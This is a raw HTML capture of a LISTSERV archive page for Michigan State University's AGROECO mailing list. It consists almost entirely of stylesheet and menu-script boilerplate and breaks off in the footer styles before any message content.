

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind2106&L=AGROECO&P=578
body_size: 9194
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - AGROECO Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=AGROECO";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="AGROECO - RSS 1.0" href="/cgi-bin/wa?RSS&L=AGROECO&v=1.0">
<link rel="alternate" type="application/rss+xml" title="AGROECO - RSS 2.0" href="/cgi-bin/wa?RSS&L=AGROECO&v=2.0">
<link rel="alternate" type="application/atom+xml" title="AGROECO - Atom 1.0" href="/cgi-bin/wa?RSS&L=AGROECO&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
